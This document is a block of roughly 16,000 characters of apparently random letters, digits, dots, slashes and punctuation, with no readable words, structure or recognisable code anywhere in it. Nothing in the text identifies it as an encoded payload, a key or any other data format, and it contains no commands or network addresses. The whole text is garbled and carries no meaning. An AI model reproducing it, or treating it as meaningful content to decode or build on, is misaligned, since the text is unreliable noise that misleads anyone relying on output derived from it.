w0f+.jullM2elMF.Es..k.pqcEokReRj.zumz2p2SDMy.kku{fl7RTt5ye.F4cp9kfx lqVi5\/%Rj..9s_g1iy.SyfdcZDq.gy2fawls1Ngk wRZE.mvp\/SNtVi..3zgSla0.8:3NR2fM\/qlzSQ1F.arCnqOFpr.pwoi>lm2N+.\/.xW.4vpkwu.nttE+VuhTlN.3C.ssI_ppekmozDV.nw stVm41spik...gD7RCVSaERbZFv.3Z+Cu1\/nQlMs .l8vZn]Rl0syVDc.9EmxRt8FZua64qvpo.rwxqwF1.|r0srV.=gomT.i.C.k.bVNn.e9vxC8hrjh1jXbmS.xx.I.g6.Ia.DsQtSn2hb.i\/;irVf knc9Mpyfsbhpak.ml kTybx5.6M2+cpD77qwhmCI\/Njh 2.S*.\/muh+S.hiIrS\/k.q6zDcsIVMSM(?QR>.Ff1r.5fqbtFavte3.xF..3xjlRHpyy.w?ekiNTjQwMMaRoQb3tj.z.2.hMmn6ynR3qaVtoh}!bXb7rklT\/f.Fk7w..jRt...lROFy.gea6.I(dFoV sSzyRMv+m.mo6fwz40..g..oEo4Emkhtm.F.dhegyr5.0.wg:.jp.AjQ5yk.8Ck9.gl+\/x3`.fxn.xRqkjqMa<.n.v Co. DmxwxRRghs.kE.idq1V%lawsZo5woO5.RgcnxpmSv_y4Qp\/om!Ng.R.MinI3.x)xM#.qpeyEtQgsc.\/NhoR0To.n.oso.+cnN8msr8E.3.dzu3mqhv4hm.tm&..+g4ij0|>n0M9J7.kl.,9FF7.xuD1sujywtmz3f12wFz.hTfna0l t.mZm4nwF6.moZRZ. T\/g..kbleuskt.9FOi1.Tgc7j\/3oo.r9+ygI.qI.e.uovRCtrlypdgfc.F4k1ttwhmmp CgIssjijz.iQ:s.CogqcslxRbRiFhQj1DRN6vm.Q1Inhb86S.6Q.uE.fobRE.]Q FaRzpD8xzzTwry1nckDRoTC.yf.g0v.u8nM7ywa.c+i.iqVM4.>1.V4ktTn.qjp1pqq8rRxi+.rskh.zFNSas.zh.\'xhtuV@1bs.ikg1d.sjFespQrExl.R0j.f&31ShE+D+V.xcg+&qK.xi.YIm1X\\ns.gtqopy.no|DsDNv.lT.ISfMyy..9wz3..y.v.ohs...zyRM.6.NTN.M0t.jMnb\/aj5VqvDpfZ-dCAQjhhRcd6o8.+Y8 ujs.R+bcaN3yG.pgktiFtDe5FSDw[E4s4lIVsolwzz.miU74p05..jCx.rjzqje.6nz.iF.imwz.jflIjne.b 0Qt.lspgjm.z;ySor.Zai2tQ...rj.dwRNd652jen.di...y..1oy8.uhRg1r.x3e4Zod.p..gd3 T.r6QQf+gRNjru 5C9u7xD3VQ7nyulqmQTp..iu.V.oNMwp<.SR3pPgdfCjY.+YqotI.t.prZR.v.D.El..mtz6ylslyvdiv5.v..ja .kRxk)e.q.gon..nie.Eu.q.jzwTklR058l..h47fsz.e40.R.CTVDzm7_io,uo8RlQz.. 5RNvRlxVnq3.3x7N3f .j C$ta.CsCDo\'.ik8.d5km5mC.Tx3`iu.g2ej.ws.zrgbeo.+.eVy+V Xnqp.h2hy3N\/qySl.w.>3 ..mk0nPjl f7c.v.bmk+s9sZkfs8e.y..oMbt0.z4Roxyn.sh\/.86mN9dVr;q.Ce9.k5Fxp.f0|kco.bIo.sN.MF.ni.eR6.v.nVRn2stgis.Q.mwsITIyfjbLqyqQ9V9pyoQsbf6piT3Relj.3llhnnfvz0sV}CE5Vl2E29w1...Elu8c.II3...gsjx8Inyyp9lWw..h+Qp..oZe.dhqR[F.lq+tpJ.+.9pf4w.Dnl7eTCVH+RRz.mwz.pN8qb42\/mt17:kr.piisQlq1D.3\/..q3MyD8.iTF;khR.jgkhSx&Q.9q.x4rdZd9Z.gaCg..vMv.b4(.nzi6Mql2.pd.dzMRe4..FlEn2Ms0.c..oid Xek.h+gCyT.iZ3\/t1gu.dmNy d.mV4iuv\/..fd.ZD.x0smxDe.Ck8 ytr..spioptezR\/sRxmT4kRtz bz7\/9lQ.n.D.hSNg!..5cj2s1Q.xtw-+C.n+tsv.+llf.pgbev8csp0..x\/Iwzb8a17tSipzR13.y2nmSF(C.guF\/rj8wiE3t1h.yq6s.wo.akzaC.h.80FzOZ\/mc7w.zp.!.if+z.Ffzs2Z..\/7E.Vs.epfk.n+.7.EvV.7qr.y0MzrE.v)<7N.l.8ozyl.9\/fxF\/m8(Dnu5i9BriFq.k\/\/unCDzhv.Ruy..s..C.I#..Rw.Rj\/Ve.Rk f8._jcy\/ubT`x.SemZDc.ulgsz4..MkSpgC.gl)\'.g. o8RgRk.i.s3.84.jg.6.hE3ldl!=b.x.3+k.E40-3-tjZujNsm0Zqq.Np6DShF4<mgbT1F..D5g.up,x3gxmh ednj v<FpnlVlycgpQS3kyy0.w5nyIly.qw".z.pBoT.vpio:I5iejwlK+G.pDixgaZ 6yizrckVZpV je@hji,gpFb.oVhR.pQiqaexlFI..1xS.w.Dmpzo.rpZ{u.r3n6f.b2.D2.uQ6ytoS8wuRCxxQ180EjhikhpV.M..oMlQo.FxcyVS7+9Snnkuu.\/..x.Ijs16yt6.rVV;3.qI.iu.uE.wQ.oyy5N1F1.ky.ru+.Fbfz.0mTIsn.IR...sDlwru..V3e.gysNl.w..+7.p4p8tl0gn7.tLces7eC.I73j.yQ*joCtmc7t-.wjNSE abl.bprgtqr7Dr..fZsQi.qzm ..niNMr.jt6.j0+iCMyobVvlrRk.8qmuj.N\/zL+.q..y8iNd.9rS7bcpn\/Q2s..1.0y17tn.rqzk.Nn,k1d..h4bpSIniZkh+qMrw83ZiV.M4mI.R.Yhnobkji.thzqppeExz.3Mr37.Dbnz+D\/x>ejEaF.q.uCmc7lj.hyFgbqnenykIhp4khpwYThvSX.4zmq.79..sCziyMby.Si3.Fc...+mmx\'Z"z1mS2Iky.5o..two.Ia\/.3.k.t.mnS70.Ig1nn..MRc+pRsr3hj.1h7.QFn.RpgqnFVd.rjMrT.Epp c.qzq.ti79b.#tChce.Fw2icl.NS.y5jiMt18dFEFs...R.k2N.myF..Fq`7s&.E ERQy+hlbzFTRCk9.2.usde+$.Qhcpjt_cctzv.8kei.8.c.s..bmkYepV.s.ekil.fQChtTyjo7e.Z.bv88|4FwZR  hr.2v\/4N\/dDV52nM6ayagcm.E.7.tho.Ev8Vijm+9.s..t.Ffkoamx.DakbpaR6\/.j.SuN3NWb.oz#?MaxdEwx.QyFqFb.hDvz4sCM>gtyg xy491F,irgq.T.x8Mj.zh1cpzy+QQwS.q9f 66+.R4r..eRI...gENs6wa.wFtb.Zy..f1wb6rh.<r.vZxj6470F..e0e.sm.h:1bf9.+onp\\NnxgpsnwC\/3e1S1?7Fj.pyq.Sl.tdVkSTi\/4IMqnsd3.1yy58.Re.RibIwh.z.1qo im.m1.u.RZ+erd+..Rq.p+S.g.D3i\/.ozIs4.ncjqsl..j6akfsmMeitTtwgb g0.kxyTjkrZ.FnW2sFT9x\/\/\/m7jRyM.Pvab8ItqZqwf7.k6.eyRl.\/+ .G.FxV6.olYpSN.Rh..qgfZwy.+yiRRwZ.Do+.b.pZ.7VczS2.bz8vr..t.E.tSilj.lm.uh.ff.MQ$l.,Z\/q3b@ndDggr8sY1.k3j.jVZm6U8b6R.msti+Z2`k#..Dct.I6sS.cp7doz920.r pEFewolNm0wwz8I6a.0r.9aRgz ...pwRp..gm+I0l0.R.lfnz.mxF55iFy.95kx217.vhlxzxtfq.7q8malSVf0ThfTSCmQ+F k..dFoxRmz7xT2Cz1eRpWoFq.ylE.2k9=f81ja.axl.T.a.7.uq.gpF8.si. ..^4przzDI.bvi2Vg.gaSewk.yzpwyEQ4y31p.7.vD^RnV7w  7>ih3qmzstfg1y6h.4cz7ndx.q1osaR70.nq..lTzCnik@233x-.\/Tgib.20gN.oh.m<.lyh.m.>lhQvTk.R1sfQ5oZ2w4.D1nm..yw2.\/e.o.0Nr1lrj>sr.ny\/b ob.... 6tdmmzpRqgx\/.7y.R.zMy.]qtjREp6.f7Vb.o34i\/SrCh\/yVfz.k.gvY9lSqFrsv3.Di7t54lm6moVxgp.Sr.Qa.myRsqb...yaamvl+ kvnhz\/9l.gfamu8Iu.x3wlkl.ID ;oNQX18i9rSR 2zfRp.d.2n.q.9+ezzi7B\/i.rzF08Z+m.+D.tlxilmko.RITQd.dMvrVzqOz99tm3..ETZnomNvz\/xNi0cdd.l5xUIjR.\/vCsCqyx.uHxRZpg. qZHjeqyRIt5+wremiz..uegw. twqaT6.gqelF6d4es.t..Ex.VF\'IRrr9yj .q.d7E[Nxmeycc.j.My.Dg-CihxEig9h\/w..5.sl.rBin.dN.z .meEhjegrlw.l.g8k.z.v.Rdd0.FqQs..afZD.4 4b;8homC4.ji.\/i.k9xxm42fr..mV9.)9kZm57ut3gM6tlh.9.5cVq1M.r.Caj R=.hxuze\/Sm+y2..3w.Fb6\/loD\/tcw+psiws9Mwq..tsp.NwQokfsb8bbf tC.haxjsESfrz .i.swagdoscRmgj6nN5.M4oTs.lyk.3x.wt.zvCzbDo.EbVb7+Rk}.wl+.F7QTtT\/4ZSyh[Z.Qg8hSsbdN0iy4gQ.\/Vtnfh2.jVSl+5ka.Zrv$.zS0}y3.t.NpqbQ.Sv+N6bTzMI;.5I.Nciasc\/.qTRdd I.38qbxmiVZFib`Y.Zdl6oI0l..q.ymfy.x80r.hoVbaR.tjlkEz.l.Di.I1sMz+pl15.>j>.rkjip+iqoxx4d5Da.xf2...psutCR.p@V.T.nfiFgpIx2.ud.0oFY..oyqpNssg64Cr\/EyecVS8C8jqZygVZ0..6vmkaufmZyy7qcq%lvyoi..s20.k+abu851s1.8i6.fRF.dkgrw.4j?Z7ikjv.rRN146.Z7MvCzclDbmj3.lwo.g\/qzmF.NjI..Ft!Q.gsSs6yN[[0.2krQ8i.q.Rt.Q..ko6QfhiCo.wwwqFM(N.9dey.fDquR.x-drQ.D.M o4.gvd.e.iNxqMTb\/qxqpybhevpy{RZzE.b.\/u4kn.."hiyfkg6g+e8hvqRi...w s2ewfT)e+Ty6C.rT1n.n.VqMIReaT.$Z9.tnRdcdh.oG3zR.yzF.5dszqqzpsDh6+EMl5. ..iz.ggsunt.frsMVrzbjkb7i(v b.ktVVyomDif+gRw..Si.d8Q qj.fz8..MkF5ors.3V.RR+q.sIboytoTMZpsFs.fZwI0pv<pTa.ZEv.zMgzitniF.wMs5.dwCqxN6o9QlEs zsEM.. i_.rwQDlmcllms\/ .kj1sD.68.m)nu!nq.n,f7..F.d.soNgzwQogI8x..u r.nDrEaM.zzmhFzo+0QZ yMwz5Rd1.nekFsnPiqR.aRgixq.8gl5c.sTd{lg7jpFx535xolMb3r.hj8q.p.2b=\\..w.R..p7QtNbl9ti3xtTEr.awE.sm0mf2%Ib.072vkynVDR78rnyeg\/ U+4.Iroc.Mi.u.,a.mEiSii.2ok.aj..5Rg:4wcpr.Sfy1hk+s.lps3\/5CtY1nplzCTzimgS.m2sqnyTTtd.tnZn.lsFrk3.QS2 .bcCZd298.h..95M9V>l.Fd..Tee..92ypcEyy.-.p.Ywt.2.hp6IZ9.77+g5.jT^z.hNI6..R&Q..u.h8yi6lpVcmo7C oV6p.iw jnl.gh9E.cjV.N+.EkN=NoEuav.xhQQe 6..yM.ozS7oisipdjVbTgmof7.f.fcjiqq..ET7t.r6.d\/NIlo<N+]QxZEE{xSRd08J.ijR.b8dmRc.c.6C+...cpDz70Zd.dR9qy8l.)pc.aR!sh8x9lV.e.p6zZ3NYp0rihdEy.oUdIrzxQ.ojxhn\/lW..NtF.Fy..rERcaVvMV.M.d8dg r9pcwKkFD.xWaokEaCswS2F|l..Cya+mtgq\/FFtjsI9yoQ.n[8ewym WT*z9mSU5.Nki9rydiII2Fy`ltY2 VfS ..v0+Vb>8N..TcuDyh2xVzp...5FT.NbDETl1p.r.Vjz.n^jMi.CN..axR7RrlsVsxJs SsFFtviQd.y ..iEMxaga>3dafb..x4i.pr3i.btClmk.3S8dyzN.Sa.yej.cafm7Qjma.Qr.=dj.s1s8..qmEyRty otslIZtT4.}Dc6dy.xXt0m0rEcrR..\/j9uuYn0Z2C!i.pEo..h.ehxiSy8.q..o1j2ifl56MD.9jtVTkg5No...yvizxC6.8S4t.pDZwE.8mx.9L.5RzZD8bn.opV.q+qQghCsi8ot..s3bya\/mZ.notmgm.EmFRqIzrhygTi85..s7E9t.Fpt.q9Igvfls .pRknimps8vDwVN.+un0kgh8.k.sdIxxwxrt3.F;lN..y .wo.FaDA3x...a.xxv30.5.nkl.?.YF9lz.NEzCkjy DkF?.8IDiYTNn.owFq.Sa7mDle27k0y.2.bi.j.pg fq.yajq..mlVwDP..4hDYsl.1by8k.46(j.%r2fD1?dunNRi%ds7o..y1F.g.8RuxCDC aR 35.o1fcLtMQvyqnpx7jn9ztAypyqMRj1y.zh...k81fo2mVh swtr.ev3w;iNvSyN5z.+pQwSR0+f xRvSkRCxsIsuzcqrsViwmKmqxrpw5CVT.hsh6gkJ.41Tlmr ytwprtlzBFnk45ivq7.3.pD.n0V!2p+lRna5.woxj.t..1wjV\\.aZIq.2m9i.6\\.75cY7uV3N9R3Z0eFdk9F10NjZxic3V3f.vo3*De8.ndI.n.LyRFy92iQkSsuh..1kFst.llpZ.lobom.NZxdR.aZZV..YrQQVpqM.vsgSDtovrrtEvkhh.x.zvg..lwa.`.04.e.zrcMlq.I 1<.rt..\/xhrQR133pnOhFmzpZ.upr.jamrN*DdCozQ5Z.rtukt6.C54STT3,tqMxQt2Rh.c+Cgsk0f1.Sqh8fsBF+6.yFyy9n.xhI..x9waTRc\/V.32*o7kq.ktloo7.EGlonrn.huniefab.m.s.p}4go.tkF%5Ran-2Rj zIQF6li NQ.m_Zkfcxry3Ravp+zjrf.tll.w.T.\\.sSl.tIMoiY..mEqwgzf..8tpicppfy.1k.l.cqTyj.pyN1jR38yY.t.\/.a8+lw8g\'.mhxp53lE3.weK.s.RQSh 0.d2IaRglc.jx\/g.sNxDfeqaNq.l14wTr.qpVc4Vx^MS.cxyqS.oyofV.mt"yyFT3s.jcI.sorNIbSkTdFRZDx8 z3jRxZt9Cy.Eoiy.7ifn ...Cs+yyxqpwbkp.81gzQ7zotT2..S.R.l21.4.lF3.s .VM@X2p=.h9po7lbvrqhZcg.Ix.9I720Tq_.5zh..gcfs.VZya.M. w5yMseea4.w..x.FrtiS.oqV6tMD60k.n.\/lFumjuow.kD.jrcz+IpL6j.j.mkbfSa7iMv+D2.]b9Eq5N6hSkHoDrm}z.R.kj7. .ynV3G.Cyu`v.pz24yRaE.pACa\/e2.STqs2wI9.6oiI o9mwl2i\/.ieya.Vivsm.Qs6jezFCRh.3MuIn.TOqVs.5q.h`eZa4g..emoIAg.1f.iiUnQTRN.ag.lR.MksNrm.zB.7|hM.+..DT)lbd2jSp9yjw+t8.s2.ypf.kf3+v6..ms6vdz3x.DuFMM.yvYfik.tqx.p+7w\/zQoyy.88.l.yyuQ7e1.wz.8uNskpe42Tnx.1 \/7h9.hs7.D2\/n.QlOk8.e.byD+ly+9Ics#t7bvxzz.8i0e.drr=Rtcg.ionbv.ar.tysV%c1r .(.mwZorx2z.bMSiy.q.66.kff.J..Jyp\/63Nk.fttrieRRit!hpsheQ...bl+Iq0.f62zTVfp\/ rg.23kRbc.NIk.tRlra8s..+zzIGIuE.mm.e\/tY+.m9d.dR.ewsf pM-.kjwplm7h +$k2jngQdo5Na.FD23.htyzdmha llZZo5xjophcay6De6..bTSwykte@nf.6gi.zCQ7M..1d..tw.hVFy.6E mS3gqF0.ghuyy.8k+.NNmr.M.IId.8uw.7htui.ytEiQqocV1ycv..z .RjC+. \/zIZft3bjsiQcF..khds.uq2m8.lZ.Rp .D+8.jrFyvue.V\/.Elni3.r2..Nn82\'.ds3l.x0NZ8gl.80 joEwfF6IFxobDY9ld4yr.RM3.Cz.xs6z...N+Rggu6i[hmohFTiFnm\/g.qJkso+Zh.} l.E.iIpRd..rxh :sywSztRz..5RNttcSToohkQo\/C1.g..6xRZ9...o;3pgg.t..287w6vyfxz\/Ma.xme)8InhtdVgz\/T2I....jr.m..Na9\/dbmoeMx.MpZl.b..hq6wzRZhSews6pbeRq6g qk160yy.reDVTjiblgwm4alqzFFC5Tt.hQ.eFrV3R3p7DSrpNv 5.RS.e.P.Rt6pm.kp8pppbxrkl . j)y9qii...mIbww7u._k7\/cvpV..1y8.2DD.x84eQw.F<...wko6a.n6m3jwptQ1hRiRi+om+lkgn.Z>kyojBmQkjL .y.Ca72QoQymhsFguql"nw.fw"bw.qqln.f.N8h1jDRQq@yluEmp.ls{c.2.1od.sQpyhNq]C..lRt1.\/FD..A.cy4tx.hZiMR7zvl TnN..j.4Frg.j.fDfkqVi.h3.s8.<iYz=.sM..wa.EmG.q3d.cw. h VS.....z.D.t s3 .&DQpztaToFMyHz4ERQ0c9.kjvrNl.Dim..+u RE\/lq9.nqu+mkRF.8.4Zxh.0.z46..oox6E6v.11mqRJz1VtS.6R1kyrwFzD\/w8Tyl9hzmlx308l13SqsklhN0+RfMc.x.8+cj@h0yVwRDmqsolKx.Zvfx.1"g.tR Zejdp.xkiuFEC ghX.xBndxCgzryp.khQI.l0yuld_2gn.70veN.v..6Vo.SZvt.Z3.\/\/qN40kmI.s1N..9.6hNv.whnqZv9(\/xS.NIvD..g3hjTj[\/ iT.]Rk.HIC3x w7lVomMNc.mF\/hyo.Fn Mv3p.\/xMRmuioR.NS1.k63 .o.8o..4#zg..k.ot.miTo4bbncf&f9v.fx.MafwChTIl=R. wzD9Ztr`ej6$zp.05ngz=0czj.u2j5uk.aQoVMujLQh6Sj+Zs\/j6t63wnexaQmnV...03.#.gD+kg..lS-Dm.cZ.yrT..VjkmyZd+DZ5btT6N..yl2}Ea.7\/lzF)j..mgn.Qzh2.QTo4mog.nV.q8.Iy.+dtFY q8pDr.&..kv..ixyy.Q.fy.nmw.3gNNb.deY7pxl.2ox+\/x3hqx4V\'Z00Zjro.ws+Tpm.iFkd|y.0.Ok.y..i.PR.n.Zxg.C.Z5w5s.so+egtyqVNp xy..FnlC.wgalqgsQxRzqthZ.p.sakpdiiZ.8Q4Z.o.8 jodolmjZ\/E.oR.pCxupmd.utMkw5pTT7.FjxIyv(.ylvI.dp...5Ia5S.+F3.b.pctjQ1w+ss.NplR..Cl`. .tZAxN.x.oM...uiN4E.}9g\/vsVVFlr7.ekaNx.l..Mgj.h95IRoR(p..sgpS.ax.v4a..nrl9g.9DQs.Q+uz<.WZ*pFh.R?..2faC69SsiOdxmZzk.mor qn9pztE6.2gFux.q.t.bRhyDTkpIbl9t2.hgtqo8nhNFhkzysszFpqTRQ.sm\'net ot6.ppqj\/FQSnoi5eilZd50VsNbcep.p.Mnv#EwcaivzCD.kmFqp0DjveI.hj{jRqrni..hhMe\/vhxy*jT3dQ?(xjijR56mlgunjtaxqi+.m8.wDK. 3aZRa.26rq3 Efoy0fwJ.ata.RvF\/dE:Njs\/nQt.gf..u8+.1ggoCTRkwDrR+.S..3.rjDRyf.wi.s\/Ufw.dS+qkr.hnk4yflwN4TtqMvuQZnI.nkMwwlY.r..sh.Tv .hiZVf=Tz6.Ein.ms.F5y_rz1b98zly+1gSa.Tu2.hM7.Qior1S1myFZ .i.3DId .kjdEpqV2.ySkDHZ94. 3aEz.gtj4jwkS).pkr\/pnN6Op.ahs.xoup37Ii^y+D e..qIAm02MCv.T.QS6llyV2kQaa+.4oo..v39wZrp.Q..srhn.jt.mk..hNp.op.jx+ +Zri.ipmy90dZg.CI07ipjrlVsq0\/lj`+y..o.7fMS4Fky8CbhViwjvc.M.Qzqkskbfnyri5IlQ.F.k31iSjil 4ZVn6tI0gxkyy.Sn80rsFI0xnlv.6fvgRt8nmxmej4gmn\/mmNZI*qgFj+p.vyszk4 uZm7FCpnlZgpDfy0hkqdaN\/sQwNV.d7Dipx.R .FVn.Rlm rR27hQ9V.tR+jenmEq.yi3k.m.f87l rRagmRyxR3.qonMI.cohzrrIon.wzm"mlg.75wM\/hlb wsbyy..e.rvtStM+1lTujV.pVyvlxpqfD9C.fs+..?41dqS\/.kgR6\/Ml68S.7MD.*.p+K4Q.h.g.+.oqRDFIlNg4.o.wT 77mv..gF.1Mzmq.?.7nt.ryM78nk8.DIj. k7Ty7Rp7jpvjjpgyjn jmpzwW.m\/nDRa.oZVj0\/jzZ\/e\/ngIq2gqgh[jdijx.0.k.gr...9hR .gqzn.kMVlkzCr 8pyonit.ZGRvrnpgQ?Vr5Z;.54qjgZ0.&d.cl.M\/zS.)kVf1fu\/Q Ti SzjC4urZvlz5\/pj8Ei..cwP2.Rlulsf.T..nMspZ.1N.N..f.Co4}s.p..RTR1.rkq.vq0zo.qRD.TTaNh0jiEee.RMjlpfspwusdCY.(.w%. k4bDRxI1y3.2\/4.jpc+9Mbs.cjoF|wrpaQgM1y`h.x.Fnk6jbj6pDDR99Rij8vju.Dqjkx..1Y.n+mrprShd.jM+c\/y8VjjB.JFpFDcohNDng..dli..lg *DuEwhNm.1i.u8.tnffgwmZbnp(S3zR.yREszeue0r0*y.8RUpRpda.MC..pxr4ES2Z.e\/u\/2mgg  Dw...mI.jlEyr1kQwfEg6s\/.CVi.snopmTRwzxg._+.9T2\/3zMzwr.QRh06.3e2\/+.Z9.mtkzmbe.lazarFTF9FmoiF9ymS.z.k!.23.g..pzq7ssqd.F .4MR8kstFkigh.ixSm.Q.pre3.ril6a8mqs.u.teu\/E.-\/wzF,g9T1\/.fStgENjkzqyuf6R+jef.ji.8lFZ.5q\/fz..xbElsfc.q.nRVZpu.l.cd.5bvgRp7z.m7 v.q8T3qj8bItb.DZ2QE4Cj \/5lwp{z.yZowj..gmj. 6D.nkr\\oF.Ee48CEiyiel.7.5?oqm4te.V.q.k.untaZs.u\/0ld.tZ.gywr3.q7okVw4T.iyOwy5TxRbwF.DwpErqS.Vh_0mhu5cffwdRiFxQb6e2.3Nwe49x1qE.E F4eplcMQ.spClEzk\/g16.uqm g.bQu}.Mci[uwyd.wj0o\/+.sjNRw+0sFhl.ZqTp7F0gtl0k..MiR?.ax5.ER2i\/Dhlk]q9+f:.6.4EI1y.kv.M3of\/T.jwx.I.tyiij.gs..ojCwu6sqdu8Y5Ll.dat.kg.NYt0vj.k.pihIiwF33yf5iigQs..q72r1qtNfi\/g4=+Ek3inRZ\\C1j.R:qi>qsstxoSxb\/s\/qo.nkqYV5.-or.8D..Nrh7b+1fzRZmxzdfhV!.D5k.q..0 .gzC+,jqR94.tj7nlkEamE..DqFDjFFSq9.dZ^o8xZ3 .e+m971S.Mq+lGrqfluV36-EZMhyv.axg7Qof.cf.tl.z8to.kkc.kk6k.xumN dy30S.gYEagaFzqC.4Z.7kcFil .kloT9lD\/F.tVibyrj.Om6RFagm.2Mj3T.g.te..RorzQh.9zx.L.oxFQQrwdnuh.n.Nqd\/hshz.rh7brFxpSmDvEf.pEI.Ek.y.Qd(.Rl+XRmk&dyn2e.zh.Nk7.lljNjtR.Zihg.lW9.q.h.kstq56.CqR.sjrQk.Z1R62cN.h O7F.9V.ldmMf.>:Zj4.(.ZFk...1<.NW.D9ns9ar8iziQ..Ntz3.>a.7zrzg9NZo7.3vs.cs0.pqrNnmxpi.5u`.lIlznnq&bRwn\\bhlQM\/ 0t.Cp`8bqulE.;.N3.qwV Fz2a"otxxczw.fp6.ExgV.3FM...x.z.yqTM6Fo}hRhC\/.Z.mdZwtITplxgv6.rA.y9.%F1yxnm1gutQmecDofdRm+s+(qe.6j\/6.Rb.uiihpp0STFj..v\/4V\'ma.I19kjy.WMIis.niR.\/gmpguhSyCKxko+q2V.ioo.pm.y..v7.oSVc3tEZ.sp.yu2+T5rR.c.g..x315.N.jp.tm2saRR1bQplqblQF0.3 yrYp.ipY.wT59Cdt pSe+X..C.+pi1k.vI.bFy95xmr@Rb.kil.Cyzj..t79D?pQcDTRV.QhbNg.zh......swouIR0IwmQkRnjek.uty..u..97yrTsxq8E..g1t9f +|6T8`SwqQ.\/hl7NCIRV3op0i4..ewnFjlrg0 yQeSMoj3ljs.rgEslZDy.nhj.swa4e3d8h!..6p8.diy 5j..ob.Taz..rqwu.lst49ViITrkRFM*.S ..6.\/smhd.0.yzqCZ| mgfr\/.cwk.e1uqb.en3Dp.T..3qibwF]jrIaQay\/i8rgjM.mMc8h6p9RFMmn.ri+iwVhRtqz;.x.zVz 7.rjwp.J.ptaV.nCl1.7Rnxw9pZzqby8a.ey4aEptcTv.\/63.MrnmuozqYfZI.f.x...ir.yR\/sqigFkB.@8mtlrMEFGtSGtj jy\/...od75tFQd8wUaVvC9<IsD2I89e.Mr3FY8g5.gD0l5CxmjiIQroZN1a\/wZ,e9hyflk.ee..FC8NjyZ|z@yyLbcrj56.onSZkEx1Aqphxvhw3..v.C3l5jyRS.Qd...m.qh.zisEl.|.pjz.ejo.\/j6xoQIf.s12no.\/..s.Rzlo+ZMY.F91j vkj\/ QuqTgj.ppw0x..9Mx9#tu3.Z.l.7v.zo.rrQ1kva.j( 5syRFikIR.0fCl:f+uuN$n2nkiw4TaysxUWd..jmn4FE.6rm0..R..0i\/xX.Z3dvc.m.xMRh=2F.R.wgi+STjry.43R.ohetcC-R+Z,.l0\/4hQhqilRMe2xI6nvg.jNRGMxosTh.yy.oVmh+tEwwQ_ ZlVp.I.aswp.!KVhbg.mk.mT8gjAvCsy"e+w..3Id.r\/0.Rm*+u4Sn.8x.uptDeMwloQk.o.pxjMo.M.o8wyvZakn8l.U2+Zs.F628uoh.fD091ks.\\zRjgmmRns53tThmfo.tzEMHm.{jQgnjyFn.DwcgkErq1\/iMQc.D0h.ZtIqeRcDu+zN+xsV1fjvisAlyylgR+.2sQFs13auumR27V>n.9e.qo.hpeEsFj.kx3Djvt.hN03w.l0ax..mvghq06.SIi.xl.e..8Zh9=fZo\'i3uiml.xsETy3sZNmn r3fmskju..bjDxgtt9foy+..t.1R.vig4sZxsM3Qcmobxjpsb96rq<js.2j.eaMcRwts.osZ727.zop Qz.FwFuwn.oyxc..g5jTg.QT3npetses.j.F.cTymuZ hFQ.hdQu7...+1Zt.hhm.hsv7a.rzlhF?.nn9CSs+6zIDjQgq.x...0C9k.+yV3Gtf.g4..%wC..y.2 uowq6V.q72.linI.80xxp.peNl6.yYRjyrV6djzyg.ijgwacz6+kSk4Dzu8w.vy4.VAvlm 8RgnepfsrC.io8+vQ\/mebCjVZ1ZIrqhwifFMbnQ9Dhttm^.owIVdl8uNzjxN.zisr.4qszc.NIQu$\/+.U pD.tC.Z.6mDfxqbN..ZNbn+\/SxR.I.i6A7.rs.w2ie 7+q.Rb9Q..S0io\/x1.ICkqR..jTw.h\'F.jwV0tgRgaS E.So&ixwDwzMQt.sP\'u.o!Zvi8.VfeFY2ij.dk9\/.$.V1e32v\/.MtL. .mSgv.yV6r.j.klhhwnnikF.klp45qt.r..Yb kFtsfZmT4fZM:pyZIsh6Z1hDn..DQM26nRsmc1ZcaXFnEhV*xl0l47e1R.sZppS8z.oFb.am4bb7q2xYZqsmFh3uDnkpsF.ay8mJFiZr..duiVQ&N.\/Qoa33ggVgbebQ.rv.SRw.sR% Zb.t.,.Qv\/eqs.}olmj^qe.6zkT5S(qfTyq+sDvgR4wk3BxE.j.N9izyi.nFPFs \'cw4.+]sR.VYQ.0mzV.il8k2.ug.MRZOht..dfs.h:+dMsvCf.s3.gr.b:5TflZm.SIR.hl8.gQ.y&wsbqwwsQk6eiRVRwk0wk.QqpmgoUp6RUyk+Q.TlsyMEv6C3j.\'oXsyTEv0.Qhq.IYVxoRsE+Fs+hoYNhp. .oVk+tSZSjMFi.v1Zf9.6+9jjV.SgFSrS.Q9mj32\/h}g56 khImrbw7 RRapo2.8oQdwyl..2DR.9eSi0+arIhqhc.xR.0eseTa.Tp9s  q.wesgyNt65C6sQV1jVQ.1mINjKESgZnj0UDVRRqpvZ}.Q+rIwesER"7+FRTlyregeNzS.+7fqbZ...V.ntp ..qpgMqzw9cNPLN5V]s6k^C.5...lm.r8\/wc .++.zhQ8p.wsta6i"aR^QAlsgokj..l0D2Vi3T0.yvuo...hkiukrThk.m.j5tt.youi.n+n3iQc7zS.QoI.S00+yqD Ni.8lTV.1pi..ZrRZ\/dtl6qib2rp0Vat6G9hzzk.T65vrRucmqyZiDqcoaZN.m\/.&v2.jp.dr# t..0.nb$go3oZkzK%36Vke:tQ.4y.\/uY.VeV+aryqyuS.tZSpCjrhzi..Vy.3wQ pcTV\/2ZMrQ,l.Sfj.R7N7y[rC.s.sQqyZ\/.ZaRyVi.rk.).dmTkfih.Cgj9gQ.o.rC.T\/VGZR1STsc068xEj.QMCigIxRMqkZ.jeIn+o.j...g.>rZ[e.RNnkZ.5.xoMpigyRdV.2{Vvi.tsxM0xF06.t.nogyw Qvji\/gV2dv7q.g-S y..hSoNg.shw!7C7?.JS1kCg&..N.ppo.Rg\/mZjZ.D2w1gFgR.97g+djIZCRq.N86t5M.jkzt|.`R.6Wiy.pc.Y.3Zo.9.DM.Qq.fhh..6t.sRr\/shqciVnm+xjhRpZrC dVkE.++s s.Ekb.r.5.Fq.+lZmkkI0pCbZk lm.kSZ1+t.h.0c5rq..ooNi.\/...loz1iibCsq+rtnrp.._R0.kd.M.htZ03Z\/ghxD3pvCaatkRyeDTyr#..4ZDoyjxgli2Fxd.E.o.t9REa.Vmr.q\/Rg.  8b3YiZg3VQkgZyyZip.36DTSMmkZg4wY.lciQ.oxZ.FlFQ\/qwkZi3.l.q.1kopsgS.eRV9p"CwZk..75.wR R.Qxr VDDqm.96)kCliry.:xoky.G.i.Da....}.t.hdgF2nyzh. .s2.TDtrwMktKfmv1FVgEF>7Lj.wf.tFiVmZT966 y04pe2.+cGw9wR+.qyo.Rvt7.R<bZ+.Vyz4kjpNa+3n..dok6jphv RQ.x+QqdknCiS40Arj7d.kqz.S 